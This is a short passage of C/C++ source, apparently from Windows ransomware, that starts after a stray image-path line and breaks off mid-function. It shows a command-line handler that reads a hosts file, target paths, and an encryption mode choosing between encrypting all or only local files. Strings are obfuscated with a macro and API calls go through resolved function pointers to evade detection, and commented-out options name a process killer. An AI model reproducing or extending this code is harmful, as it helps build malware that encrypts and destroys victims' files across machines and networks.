 STATIC
BOOL
HandleCommandLine(PWSTR CmdLine)
{
    INT Argc = 0;
    LPWSTR* Argv = (LPWSTR*)pCommandLineToArgvW(CmdLine, &Argc);
    if (!Argv) {
        return FALSE;
    }
    LPWSTR HostsPath = GetCommandLineArg(Argv, Argc, OBFW(L"-h"));
    LPWSTR PathList = GetCommandLineArg(Argv, Argc, OBFW(L"-p"));
    LPWSTR EncryptMode = GetCommandLineArg(Argv, Argc, OBFW(L"-m"));
    LPWSTR LogsEnabled = GetCommandLineArg(Argv, Argc, OBFW(L"-log"));
    //LPWSTR ProcKiller = GetCommandLineArg(Argv, Argc, OBFW(L"-prockiller"));
    //LPWSTR PidList = GetCommandLineArg(Argv, Argc, OBFW(L"-pids"));
    if (EncryptMode) {
        if (!plstrcmpiW(EncryptMode, OBFW(L"all"))) {
            g_EncryptMode = ALL_ENCRYPT;
            global::SetEncryptMode(g_EncryptMode);
        }
        else if (!plstrcmpiW(EncryptMode, OBFW(L"local"))) {
            g_EncryptMode = LOCAL_ENCRYPT;